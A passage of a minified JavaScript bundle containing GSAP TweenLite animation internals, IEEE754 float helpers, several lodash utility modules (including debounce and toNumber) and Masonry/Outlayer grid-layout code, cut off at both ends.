r?(e._next=r._next,r._next=e):(e._next=this._first,this._first=e),e._next?e._next._prev=e:this._last=e,e._prev=r,this._recent=e,this._timeline&&this._uncache(!0),this},n._remove=function(e,t){return e.timeline===this&&(t||e._enabled(!1,!0),e._prev?e._prev._next=e._next:this._first===e&&(this._first=e._next),e._next?e._next._prev=e._prev:this._last===e&&(this._last=e._prev),e._next=e._prev=e.timeline=null,e===this._recent&&(this._recent=this._last),this._timeline)&&this._uncache(!0),this},n.render=function(e,t,n){var i,r=this._first;for(this._totalTime=this._time=this._rawPrevTime=e;r;)i=r._next,(r._active||e>=r._startTime&&!r._paused&&!r._gc)&&(r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(e-r._startTime)*r._timeScale,t,n):r.render((e-r._startTime)*r._timeScale,t,n)),r=i},n.rawTime=function(){return _||A.wake(),this._totalTime},w("TweenLite",function(e,t,n){if(a.call(this,t,n),this.render=O.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"==typeof e&&O.selector(e)||e;var i,r,o,n=e.jquery||e.length&&e!==m&&e[0]&&(e[0]===m||e[0].nodeType&&e[0].style&&!e.nodeType),s=this.vars.overwrite;if(this._overwrite=s=null==s?ee[O.defaultOverwrite]:"number"==typeof s?s>>0:ee[s],(n||e instanceof Array||e.push&&y(e))&&"number"!=typeof e[0])for(this._targets=o=D(e),this._propLookup=[],this._siblings=[],i=0;i<o.length;i++)(r=o[i])?"string"==typeof r?"string"==typeof(r=o[i--]=O.selector(r))&&o.splice(i+1,1):r.length&&r!==m&&r[0]&&(r[0]===m||r[0].nodeType&&r[0].style&&!r.nodeType)?(o.splice(i--,1),this._targets=o=o.concat(D(r))):(this._siblings[i]=R(r,this,!1),1===s&&1<this._siblings[i].length&&ie(r,this,null,1,this._siblings[i])):o.splice(i--,1);else this._propLookup={},this._siblings=R(e,this,!1),1===s&&1<this._siblings.length&&ie(e,this,null,1,this._siblings);(this.vars.immediateRender||0===t&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-g,this.render(Math.min(0,-this._delay)))},!0)),z=function(e){return e&&e.length&&e!==m&&e[0]&&(e[0]===m||e[0].nodeType&&e[0].style&&!e.nodeType)},C=((n=O.prototype=new a).constructor=O,n.kill()._gc=!1,n.ratio=0,n._firstPT=n._targets=n._overwrittenProps=n._startAt=null,n._notifyPluginsOfEnabled=n._lazy=!1,O.version="2.1.3",O.defaultEase=n._ease=new x(null,null,1,1),O.defaultOverwrite="auto",O.ticker=A,O.autoSleep=120,O.lagSmoothing=function(e,t){A.lagSmoothing(e,t)},O.selector=m.$||m.jQuery||function(e){var t=m.$||m.jQuery;return t?(O.selector=t)(e):(p=p||m.document)?p.querySelectorAll?p.querySelectorAll(e):p.getElementById("#"===e.charAt(0)?e.substr(1):e):e},[]),q={},H=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,W=/[\+-]=-?[\.\d]/,Y=function(e){for(var t,n=this._firstPT;n;)t=n.blob?1===e&&null!=this.end?this.end:e?this.join(""):this.start:n.c*e+n.s,n.m?t=n.m.call(this._tween,t,this._target||n.t,this._tween):t<1e-6&&-1e-6<t&&!n.blob&&(t=0),n.f?n.fp?n.t[n.p](n.fp,t):n.t[n.p](t):n.t[n.p]=t,n=n._next},K=function(e){return(1e3*e|0)/1e3+""},X=function(e,t,n,i){var r,o,s,a,l,c,u=[],h=0,d="",f=0;for(u.start=e,u.end=t,e=u[0]=e+"",t=u[1]=t+"",n&&(n(u),e=u[0],t=u[1]),u.length=0,r=e.match(H)||[],o=t.match(H)||[],i&&(i._next=null,i.blob=1,u._firstPT=u._applyPT=i),a=o.length,s=0;s<a;s++)c=o[s],d+=(l=t.substr(h,t.indexOf(c,h)-h))||!s?l:",",h+=l.length,f?f=(f+1)%5:"rgba("===l.substr(-5)&&(f=1),c===r[s]||r.length<=s?d+=c:(d&&(u.push(d),d=""),l=parseFloat(r[s]),u.push(l),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:l,c:("="===c.charAt(1)?parseInt(c.charAt(0)+"1",10)*parseFloat(c.substr(2)):parseFloat(c)-l)||0,f:0,m:f&&f<4?Math.round:K}),h+=c.length;return(d+=t.substr(h))&&u.push(d),u.setRatio=Y,W.test(t)&&(u.end=null),u},G=function(e,t,n,i,r,o,s,a,l){"function"==typeof i&&(i=i(l||0,e));var l=typeof e[t],c="function"!=l?"":t.indexOf("set")||"function"!=typeof e["get"+t.substr(3)]?t:"get"+t.substr(3),n="get"!==n?n:c?s?e[c](s):e[c]():e[t],c="string"==typeof i&&"="===i.charAt(1),e={t:e,p:t,s:n,f:"function"==l,pg:0,n:r||t,m:o?"function"==typeof o?o:Math.round:0,pr:0,c:c?parseInt(i.charAt(0)+"1",10)*parseFloat(i.substr(2)):parseFloat(i)-n||0};if("number"==typeof n&&("number"==typeof i||c)||(s||isNaN(n)||!c&&isNaN(i)||"boolean"==typeof n||"boolean"==typeof i?(e.fp=s,e={t:X(n,c?parseFloat(e.s)+e.c+(e.s+"").replace(/[0-9\-\.]/g,""):i,a||O.defaultStringFilter,e),p:"setRatio",s:0,c:1,f:2,pg:0,n:r||t,pr:0,m:0}):(e.s=parseFloat(n),c||(e.c=parseFloat(i)-e.s||0))),e.c)return(e._next=this._firstPT)&&(e._next._prev=e),this._firstPT=e},J=O._internals={isArray:y,isSelector:z,lazyTweens:C,blobDif:X},P=O._plugins={},l=J.tweenLookup={},Q=0,Z=J.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1,stagger:1},ee={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},c=a._rootFramesTimeline=new s,u=a._rootTimeline=new s,te=30,F=J.lazyRender=function(){var e,t,n=C.length;for(q={},e=0;e<n;e++)(t=C[e])&&!1!==t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);C.length=0},R=(u._startTime=A.time,c._startTime=A.frame,u._active=c._active=!0,setTimeout(F,1),a._updateRoot=O.render=function(){var e,t,n;if(C.length&&F(),u.render((A.time-u._startTime)*u._timeScale,!1,!1),c.render((A.frame-c._startTime)*c._timeScale,!1,!1),C.length&&F(),A.frame>=te){for(n in te=A.frame+(parseInt(O.autoSleep,10)||120),l){for(e=(t=l[n].tweens).length;-1<--e;)t[e]._gc&&t.splice(e,1);0===t.length&&delete l[n]}if((!(n=u._first)||n._paused)&&O.autoSleep&&!c._first&&1===A._listeners.tick.length){for(;n&&n._paused;)n=n._next;n||A.sleep()}}},A.addEventListener("tick",a._updateRoot),function(e,t,n){var i,r,o=e._gsTweenID;if(l[o||(e._gsTweenID=o="t"+Q++)]||(l[o]={target:e,tweens:[]}),t&&((i=l[o].tweens)[r=i.length]=t,n))for(;-1<--r;)i[r]===t&&i.splice(r,1);return l[o].tweens}),ne=function(e,t,n,i){var r,o,s=e.vars.onOverwrite;return s&&(r=s(e,t,n,i)),(s=O.onOverwrite)&&(o=s(e,t,n,i)),!1!==r&&!1!==o},ie=function(e,t,n,i,r){var o,s,a;if(1===i||4<=i){for(a=r.length,f=0;f<a;f++)if((s=r[f])!==t)s._gc||s._kill(null,e,t)&&(o=!0);else if(5===i)break}else{for(var l,c=t._startTime+g,u=[],h=0,d=0===t._duration,f=r.length;-1<--f;)(s=r[f])===t||s._gc||s._paused||(s._timeline!==t._timeline?(l=l||re(t,0,d),0===re(s,l,d)&&(u[h++]=s)):s._startTime<=c&&s._startTime+s.totalDuration()/s._timeScale>c&&((d||!s._initted)&&c-s._startTime<=2e-8||(u[h++]=s)));for(f=h;-1<--f;)a=(s=u[f])._firstPT,2===i&&s._kill(n,e,t)&&(o=!0),(2!==i||!s._firstPT&&s._initted&&a)&&(2===i||ne(s,t))&&s._enabled(!1,!1)&&(o=!0)}return o},re=function(e,t,n){for(var i=e._timeline,r=i._timeScale,o=e._startTime;i._timeline;){if(o+=i._startTime,r*=i._timeScale,i._paused)return-100;i=i._timeline}return t<(o/=r)?o-t:n&&o===t||!e._initted&&o-t<2e-8?g:(o+=e.totalDuration()/e._timeScale/r)>t+g?0:o-t-g},M=(n._init=function(){var e,t,n,i,r,o,s=this.vars,a=this._overwrittenProps,l=this._duration,c=!!s.immediateRender,u=s.ease,h=this._startAt;if(s.startAt){for(i in h&&(h.render(-1,!0),h.kill()),r={},s.startAt)r[i]=s.startAt[i];if(r.data="isStart",r.overwrite=!1,r.immediateRender=!0,r.lazy=c&&!1!==s.lazy,r.startAt=r.delay=null,r.onUpdate=s.onUpdate,r.onUpdateParams=s.onUpdateParams,r.onUpdateScope=s.onUpdateScope||s.callbackScope||this,this._startAt=O.to(this.target||{},0,r),c)if(0<this._time)this._startAt=null;else if(0!==l)return}else if(s.runBackwards&&0!==l)if(h)h.render(-1,!0),h.kill(),this._startAt=null;else{for(i in 0!==this._time&&(c=!1),n={},s)Z[i]&&"autoCSS"!==i||(n[i]=s[i]);if(n.overwrite=0,n.data="isFromStart",n.lazy=c&&!1!==s.lazy,n.immediateRender=c,this._startAt=O.to(this.target,0,n),c){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=u=u?u instanceof x?u:"function"==typeof u?new x(u,s.easeParams):T[u]||O.defaultEase:O.defaultEase,s.easeParams instanceof Array&&u.config&&(this._ease=u.config.apply(u,s.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(o=this._targets.length,e=0;e<o;e++)this._initProps(this._targets[e],this._propLookup[e]={},this._siblings[e],a?a[e]:null,e)&&(t=!0);else t=this._initProps(this.target,this._propLookup,this._siblings,a,0);if(t&&O._onPluginEvent("_onInitAllProps",this),!a||this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1),s.runBackwards)for(n=this._firstPT;n;)n.s+=n.c,n.c=-n.c,n=n._next;this._onUpdate=s.onUpdate,this._initted=!0},n._initProps=function(e,t,n,i,r){var o,s,a,l,c,u;if(null==e)return!1;if(q[e._gsTweenID]&&F(),!this.vars.css&&e.style&&e!==m&&e.nodeType&&P.css&&!1!==this.vars.autoCSS){var h,d=this.vars,f=e,p={};for(h in d)Z[h]||h in f&&"transform"!==h&&"x"!==h&&"y"!==h&&"width"!==h&&"height"!==h&&"className"!==h&&"border"!==h||!(!P[h]||P[h]&&P[h]._autoCSS)||(p[h]=d[h],delete d[h]);d.css=p}for(o in this.vars)if(u=this.vars[o],Z[o])u&&(u instanceof Array||u.push&&y(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[o]=u=this._swapSelfInParams(u,this));else if(P[o]&&(l=new P[o])._onInitTween(e,this.vars[o],this,r)){for(this._firstPT=c={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:o,pg:1,pr:l._priority,m:0},s=l._overwriteProps.length;-1<--s;)t[l._overwriteProps[s]]=this._firstPT;(l._priority||l._onInitAllProps)&&(a=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else t[o]=G.call(this,e,o,"get",u,o,0,null,this.vars.stringFilter,r);return i&&this._kill(i,e)?this._initProps(e,t,n,i,r):1<this._overwrite&&this._firstPT&&1<n.length&&ie(e,this,t,this._overwrite,n)?(this._kill(t,e),this._initProps(e,t,n,i,r)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(q[e._gsTweenID]=!0),a)},n.render=function(e,t,n){var i,r,o,s,a,l,c,u=this,h=u._time,d=u._duration,f=u._rawPrevTime;if(d-g<=e&&0<=e?(u._totalTime=u._time=d,u.ratio=u._ease._calcEnd?u._ease.getRatio(1):1,u._reversed||(i=!0,r="onComplete",n=n||u._timeline.autoRemoveChildren),0!==d||!u._initted&&u.vars.lazy&&!n||(u._startTime===u._timeline._duration&&(e=0),(f<0||e<=0&&-g<=e||f===g&&"isPause"!==u.data)&&f!==e&&(n=!0,g<f)&&(r="onReverseComplete"),u._rawPrevTime=s=!t||e||f===e?e:g)):e<g?(u._totalTime=u._time=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0,(0!==h||0===d&&0<f)&&(r="onReverseComplete",i=u._reversed),-g<e?e=0:e<0&&(u._active=!1,0!==d||!u._initted&&u.vars.lazy&&!n||(0<=f&&(f!==g||"isPause"!==u.data)&&(n=!0),u._rawPrevTime=s=!t||e||f===e?e:g)),(!u._initted||u._startAt&&u._startAt.progress())&&(n=!0)):(u._totalTime=u._time=e,u._easeType?(a=e/d,(1===(l=u._easeType)||3===l&&.5<=a)&&(a=1-a),3===l&&(a*=2),1===(c=u._easePower)?a*=a:2===c?a*=a*a:3===c?a*=a*a*a:4===c&&(a*=a*a*a*a),u.ratio=1===l?1-a:2===l?a:e/d<.5?a/2:1-a/2):u.ratio=u._ease.getRatio(e/d)),u._time!==h||n){if(!u._initted){if(u._init(),!u._initted||u._gc)return;if(!n&&u._firstPT&&(!1!==u.vars.lazy&&u._duration||u.vars.lazy&&!u._duration))return u._time=u._totalTime=h,u._rawPrevTime=f,C.push(u),void(u._lazy=[e,t]);u._time&&!i?u.ratio=u._ease.getRatio(u._time/d):i&&u._ease._calcEnd&&(u.ratio=u._ease.getRatio(0===u._time?0:1))}for(!1!==u._lazy&&(u._lazy=!1),u._active||!u._paused&&u._time!==h&&0<=e&&(u._active=!0),0===h&&(u._startAt&&(0<=e?u._startAt.render(e,!0,n):r=r||"_dummyGS"),!u.vars.onStart||0===u._time&&0!==d||t||u._callback("onStart")),o=u._firstPT;o;)o.f?o.t[o.p](o.c*u.ratio+o.s):o.t[o.p]=o.c*u.ratio+o.s,o=o._next;u._onUpdate&&(e<0&&u._startAt&&-1e-4!==e&&u._startAt.render(e,!0,n),t||(u._time!==h||i||n)&&u._callback("onUpdate")),!r||u._gc&&!n||(e<0&&u._startAt&&!u._onUpdate&&-1e-4!==e&&u._startAt.render(e,!0,n),i&&(u._timeline.autoRemoveChildren&&u._enabled(!1,!1),u._active=!1),!t&&u.vars[r]&&u._callback(r),0===d&&u._rawPrevTime===g&&s!==g&&(u._rawPrevTime=0))}},n._kill=function(e,t,n){if(null==(e="all"===e?null:e)&&(null==t||t===this.target))return this._lazy=!1,this._enabled(!1,!1);t="string"!=typeof t?t||this._targets||this.target:O.selector(t)||t;var i,r,o,s,a,l,c,u,h,d=n&&this._time&&n._startTime===this._startTime&&this._timeline===n._timeline,f=this._firstPT;if((y(t)||z(t))&&"number"!=typeof t[0])for(i=t.length;-1<--i;)this._kill(e,t[i],n)&&(l=!0);else{if(this._targets){for(i=this._targets.length;-1<--i;)if(t===this._targets[i]){a=this._propLookup[i]||{},this._overwrittenProps=this._overwrittenProps||[],r=this._overwrittenProps[i]=e?this._overwrittenProps[i]||{}:"all";break}}else{if(t!==this.target)return!1;a=this._propLookup,r=this._overwrittenProps=e?this._overwrittenProps||{}:"all"}if(a){if(c=e||a,u=e!==r&&"all"!==r&&e!==a&&("object"!=typeof e||!e._tempKill),n&&(O.onOverwrite||this.vars.onOverwrite)){for(o in c)a[o]&&(h=h||[]).push(o);if((h||!e)&&!ne(this,n,t,h))return!1}for(o in c)(s=a[o])&&(d&&(s.f?s.t[s.p](s.s):s.t[s.p]=s.s,l=!0),s.pg&&s.t._kill(c)&&(l=!0),s.pg&&0!==s.t._overwriteProps.length||(s._prev?s._prev._next=s._next:s===this._firstPT&&(this._firstPT=s._next),s._next&&(s._next._prev=s._prev),s._next=s._prev=null),delete a[o]),u&&(r[o]=1);!this._firstPT&&this._initted&&f&&this._enabled(!1,!1)}}return l},n.invalidate=function(){this._notifyPluginsOfEnabled&&O._onPluginEvent("_onDisable",this);var e=this._time;return this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],a.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-g,this.render(e,!1,!1!==this.vars.lazy)),this},n._enabled=function(e,t){if(_||A.wake(),e&&this._gc){var n,i=this._targets;if(i)for(n=i.length;-1<--n;)this._siblings[n]=R(i[n],this,!0);else this._siblings=R(this.target,this,!0)}return a.prototype._enabled.call(this,e,t),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&O._onPluginEvent(e?"_onEnable":"_onDisable",this)},O.to=function(e,t,n){return new O(e,t,n)},O.from=function(e,t,n){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,new O(e,t,n)},O.fromTo=function(e,t,n,i){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,new O(e,t,i)},O.delayedCall=function(e,t,n,i,r){return new O(t,0,{delay:e,onComplete:t,onCompleteParams:n,callbackScope:i,onReverseComplete:t,onReverseCompleteParams:n,immediateRender:!1,lazy:!1,useFrames:r,overwrite:0})},O.set=function(e,t){return new O(e,0,t)},O.getTweensOf=function(e,t){if(null==e)return[];var n,i,r,o;if(e="string"==typeof e&&O.selector(e)||e,(y(e)||z(e))&&"number"!=typeof e[0]){for(n=e.length,i=[];-1<--n;)i=i.concat(O.getTweensOf(e[n],t));for(n=i.length;-1<--n;)for(o=i[n],r=n;-1<--r;)o===i[r]&&i.splice(n,1)}else if(e._gsTweenID)for(n=(i=R(e).concat()).length;-1<--n;)(i[n]._gc||t&&!i[n].isActive())&&i.splice(n,1);return i||[]},O.killTweensOf=O.killDelayedCallsTo=function(e,t,n){"object"==typeof t&&(n=t,t=!1);for(var i=O.getTweensOf(e,t),r=i.length;-1<--r;)i[r]._kill(n,e)},w("plugins.TweenPlugin",function(e,t){this._overwriteProps=(e||"").split(","),this._propName=this._overwriteProps[0],this._priority=t||0,this._super=M.prototype},!0));if(n=M.prototype,M.version="1.19.0",M.API=2,n._firstPT=null,n._addTween=G,n.setRatio=Y,n._kill=function(e){var t,n=this._overwriteProps,i=this._firstPT;if(null!=e[this._propName])this._overwriteProps=[];else for(t=n.length;-1<--t;)null!=e[n[t]]&&n.splice(t,1);for(;i;)null!=e[i.n]&&(i._next&&(i._next._prev=i._prev),i._prev?(i._prev._next=i._next,i._prev=null):this._firstPT===i&&(this._firstPT=i._next)),i=i._next;return!1},n._mod=n._roundProps=function(e){for(var t,n=this._firstPT;n;)(t=e[this._propName]||null!=n.n&&e[n.n.split(this._propName+"_").join("")])&&"function"==typeof t&&(2===n.f?n.t._applyPT.m=t:n.m=t),n=n._next},O._onPluginEvent=function(e,t){var n,i,r,o,s,a=t._firstPT;if("_onInitAllProps"===e){for(;a;){for(s=a._next,i=r;i&&i.pr>a.pr;)i=i._next;(a._prev=i?i._prev:o)?a._prev._next=a:r=a,(a._next=i)?i._prev=a:o=a,a=s}a=t._firstPT=r}for(;a;)a.pg&&"function"==typeof a.t[e]&&a.t[e]()&&(n=!0),a=a._next;return n},M.activate=function(e){for(var t=e.length;-1<--t;)e[t].API===M.API&&(P[(new e[t])._propName]=e[t]);return!0},i.plugin=function(e){if(!(e&&e.propName&&e.init&&e.API))throw"illegal plugin definition.";var t,n=e.propName,i=e.priority||0,r=e.overwriteProps,o={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},s=w("plugins."+n.charAt(0).toUpperCase()+n.substr(1)+"Plugin",function(){M.call(this,n,i),this._overwriteProps=r||[]},!0===e.global),a=s.prototype=new M(n);for(t in(a.constructor=s).API=e.API,o)"function"==typeof e[t]&&(a[o[t]]=e[t]);return s.version=e.version,M.activate([s]),s},r=m._gsQueue){for(o=0;o<r.length;o++)r[o]();for(n in b)b[n].func||m.console.log("GSAP encountered missing dependency: "+n)}_=!1}}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],343:[function(e,t,n){n.read=function(e,t,n,i,r){var o,s,a=8*r-i-1,l=(1<<a)-1,c=l>>1,u=-7,h=n?r-1:0,d=n?-1:1,r=e[t+h];for(h+=d,o=r&(1<<-u)-1,r>>=-u,u+=a;0<u;o=256*o+e[t+h],h+=d,u-=8);for(s=o&(1<<-u)-1,o>>=-u,u+=i;0<u;s=256*s+e[t+h],h+=d,u-=8);if(0===o)o=1-c;else{if(o===l)return s?NaN:1/0*(r?-1:1);s+=Math.pow(2,i),o-=c}return(r?-1:1)*s*Math.pow(2,o-i)},n.write=function(e,t,n,i,r,o){var s,a,l=8*o-r-1,c=(1<<l)-1,u=c>>1,h=23===r?Math.pow(2,-24)-Math.pow(2,-77):0,d=i?0:o-1,f=i?1:-1,o=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(a=isNaN(t)?1:0,s=c):(s=Math.floor(Math.log(t)/Math.LN2),t*(i=Math.pow(2,-s))<1&&(s--,i*=2),2<=(t+=1<=s+u?h/i:h*Math.pow(2,1-u))*i&&(s++,i/=2),c<=s+u?(a=0,s=c):1<=s+u?(a=(t*i-1)*Math.pow(2,r),s+=u):(a=t*Math.pow(2,u-1)*Math.pow(2,r),s=0));8<=r;e[n+d]=255&a,d+=f,a/=256,r-=8);for(s=s<<r|a,l+=r;0<l;e[n+d]=255&s,d+=f,s/=256,l-=8);e[n+d-f]|=128*o}},{}],344:[function(e,t,n){e=e("./_root").Symbol;t.exports=e},{"./_root":350}],345:[function(e,t,n){var i=e("./_Symbol"),r=e("./_getRawTag"),o=e("./_objectToString"),s=i?i.toStringTag:void 0;t.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":(s&&s in Object(e)?r:o)(e)}},{"./_Symbol":344,"./_getRawTag":348,"./_objectToString":349}],346:[function(e,t,n){var i=e("./_trimmedEndIndex"),r=/^\s+/;t.exports=function(e){return e&&e.slice(0,i(e)+1).replace(r,"")}},{"./_trimmedEndIndex":351}],347:[function(e,n,t){!function(t){!function(){var e="object"==typeof t&&t&&t.Object===Object&&t;n.exports=e}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],348:[function(e,t,n){var e=e("./_Symbol"),i=Object.prototype,o=i.hasOwnProperty,s=i.toString,a=e?e.toStringTag:void 0;t.exports=function(e){var t=o.call(e,a),n=e[a];try{var i=!(e[a]=void 0)}catch(e){}var r=s.call(e);return i&&(t?e[a]=n:delete e[a]),r}},{"./_Symbol":344}],349:[function(e,t,n){var i=Object.prototype.toString;t.exports=function(e){return i.call(e)}},{}],350:[function(e,t,n){var e=e("./_freeGlobal"),i="object"==typeof self&&self&&self.Object===Object&&self,e=e||i||Function("return this")();t.exports=e},{"./_freeGlobal":347}],351:[function(e,t,n){var i=/\s/;t.exports=function(e){for(var t=e.length;t--&&i.test(e.charAt(t)););return t}},{}],352:[function(e,t,n){var g=e("./isObject"),y=e("./now"),b=e("./toNumber"),w=Math.max,x=Math.min;t.exports=function(i,n,e){var r,o,s,a,l,c,u=0,h=!1,d=!1,t=!0;if("function"!=typeof i)throw new TypeError("Expected a function");function f(e){var t=r,n=o;return r=o=void 0,u=e,a=i.apply(n,t)}function p(e){var t=e-c;return void 0===c||n<=t||t<0||d&&s<=e-u}function m(){var e,t=y();if(p(t))return v(t);l=setTimeout(m,(e=n-((t=t)-c),d?x(e,s-(t-u)):e))}function v(e){return l=void 0,t&&r?f(e):(r=o=void 0,a)}function _(){var e=y(),t=p(e);if(r=arguments,o=this,c=e,t){if(void 0===l)return u=e=c,l=setTimeout(m,n),h?f(e):a;if(d)return clearTimeout(l),l=setTimeout(m,n),f(c)}return void 0===l&&(l=setTimeout(m,n)),a}return n=b(n)||0,g(e)&&(h=!!e.leading,d="maxWait"in e,s=d?w(b(e.maxWait)||0,n):s,t="trailing"in e?!!e.trailing:t),_.cancel=function(){void 0!==l&&clearTimeout(l),r=c=o=l=void(u=0)},_.flush=function(){return void 0===l?a:v(y())},_}},{"./isObject":353,"./now":356,"./toNumber":357}],353:[function(e,t,n){t.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},{}],354:[function(e,t,n){t.exports=function(e){return null!=e&&"object"==typeof e}},{}],355:[function(e,t,n){var i=e("./_baseGetTag"),r=e("./isObjectLike");t.exports=function(e){return"symbol"==typeof e||r(e)&&"[object Symbol]"==i(e)}},{"./_baseGetTag":345,"./isObjectLike":354}],356:[function(e,t,n){var i=e("./_root");t.exports=function(){return i.Date.now()}},{"./_root":350}],357:[function(e,t,n){var i=e("./_baseTrim"),r=e("./isObject"),o=e("./isSymbol"),s=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,l=/^0o[0-7]+$/i,c=parseInt;t.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(r(e)&&(t="function"==typeof e.valueOf?e.valueOf():e,e=r(t)?t+"":t),"string"!=typeof e)return 0===e?e:+e;e=i(e);var t=a.test(e);return t||l.test(e)?c(e.slice(2),t?2:8):s.test(e)?NaN:+e}},{"./_baseTrim":346,"./isObject":353,"./isSymbol":355}],358:[function(e,t,n){var i,r;i=window,r=function(e,a){"use strict";var e=e.create("masonry"),t=(e.compatOptions.fitWidth="isFitWidth",e.prototype);return t._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var e=0;e<this.cols;e++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},t.measureColumns=function(){this.getContainerWidth(),this.columnWidth||(e=(e=this.items[0])&&e.element,this.columnWidth=e&&a(e).outerWidth||this.containerWidth);var e=this.columnWidth+=this.gutter,t=this.containerWidth+this.gutter,n=t/e,t=e-t%e,n=Math[t&&t<1?"round":"floor"](n);this.cols=Math.max(n,1)},t.getContainerWidth=function(){var e=this._getOption("fitWidth")?this.element.parentNode:this.element,e=a(e);this.containerWidth=e&&e.innerWidth},t._getItemLayoutPosition=function(e){e.getSize();for(var t=e.size.outerWidth%this.columnWidth,t=Math[t&&t<1?"round":"ceil"](e.size.outerWidth/this.columnWidth),t=Math.min(t,this.cols),n=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](t,e),i={x:this.columnWidth*n.col,y:n.y},r=n.y+e.size.outerHeight,o=t+n.col,s=n.col;s<o;s++)this.colYs[s]=r;return i},t._getTopColPosition=function(e){var e=this._getTopColGroup(e),t=Math.min.apply(Math,e);return{col:e.indexOf(t),y:t}},t._getTopColGroup=function(e){if(e<2)return this.colYs;for(var t=[],n=this.cols+1-e,i=0;i<n;i++)t[i]=this._getColGroupY(i,e);return t},t._getColGroupY=function(e,t){return t<2?this.colYs[e]:(e=this.colYs.slice(e,e+t),Math.max.apply(Math,e))},t._getHorizontalColPosition=function(e,t){var n=this.horizontalColIndex%this.cols,n=1<e&&n+e>this.cols?0:n,t=t.size.outerWidth&&t.size.outerHeight;return this.horizontalColIndex=t?n+e:this.horizontalColIndex,{col:n,y:this._getColGroupY(n,e)}},t._manageStamp=function(e){var t=a(e),e=this._getElementOffset(e),n=this._getOption("originLeft")?e.left:e.right,i=n+t.outerWidth,n=Math.floor(n/this.columnWidth),n=Math.max(0,n),r=Math.floor(i/this.columnWidth);r-=i%this.columnWidth?0:1;for(var r=Math.min(this.cols-1,r),o=(this._getOption("originTop")?e.top:e.bottom)+t.outerHeight,s=n;s<=r;s++)this.colYs[s]=Math.max(o,this.colYs[s])},t._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var e={height:this.maxY};return this._getOption("fitWidth")&&(e.width=this._getContainerFitWidth()),e},t._getContainerFitWidth=function(){for(var e=0,t=this.cols;--t&&0===this.colYs[t];)e++;return(this.cols-e)*this.columnWidth-this.gutter},t.needsResizeLayout=function(){var e=this.containerWidth;return this.getContainerWidth(),e!=this.containerWidth},e},"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],r):"object"==typeof t&&t.exports?t.exports=r(e("outlayer"),e("get-size")):i.Masonry=r(i.Outlayer,i.getSize)},{"get-size":341,outlayer:360}],359:[function(e,t,n){var i,r;i=window,r=function(e,t){"use strict";var n=document.documentElement.style,i="string"==typeof n.transition?"transition":"WebkitTransition",n="string"==typeof n.transform?"transform":"WebkitTransform",r={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[i],o={transform:n,transition:i,transitionDuration:i+"Duration",transitionProperty:i+"Property",transitionDelay:i+"Delay"};function s(e,t){e&&(this.element=e,this.layout=t,this.position={x:0,y:0},this._create())}e=s.prototype=Object.create(e.prototype);e.constructor=s,e._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},e.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},e.getSize=function(){this.size=t(this.element)},e.css=function(e){var t,n=this.element.style;for(t in e)n[o[t]||t]=e[t]},e.getPosition=function(){var e=getComputedStyle(this.element),t=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),i=e[t?"left":"right"],e=e[n?"top":"bottom"],r=parseFloat(i),o=parseFloat(e),s=this.layout.size;-1!=i.indexOf("%")&&(r=r/100*s.width),-1!=e.indexOf("%")&&(o=o/100*s.height),r=isNaN(r)?0:r,o=isNaN(o)?0:o,r-=t?s.paddingLeft:s.paddingRight,o-=n?s.paddingTop:s.paddingBottom,this.position.x=r,this.position.y=o},e.layoutPosition=function(){var 